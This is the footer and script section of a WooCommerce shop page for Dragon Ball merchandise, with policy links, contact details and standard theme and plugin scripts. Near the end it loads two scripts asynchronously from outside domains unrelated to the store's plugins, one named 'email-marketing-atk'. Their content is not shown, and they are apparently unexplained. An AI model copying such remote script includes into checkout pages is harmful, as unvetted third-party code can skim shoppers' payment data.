</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="7143c5918973c5a96b0405f6c504c1a7" class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="775e31771ff9bf5e170b3262722e88e7" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="c72fe3721f00ec5449b6ffbff3cc7df9" class="pswp__bg"></div>
	<div data-rocket-location-hash="c0e3cfc52d42e491de0f9b1edae80c06" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="2178ab2b833122beb5b07cf112feca07" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="603cdcc1df2e2afc62d4e3655fbfa75d" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"410db5721e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"fe8e0354cb","r_nonce":"9123b71cf7","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.4.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.4.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"9e1280a753","url":"https:\/\/dragonball.store\/shop\/dragon-ball-figures-goku-ssj3-dbz-store","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->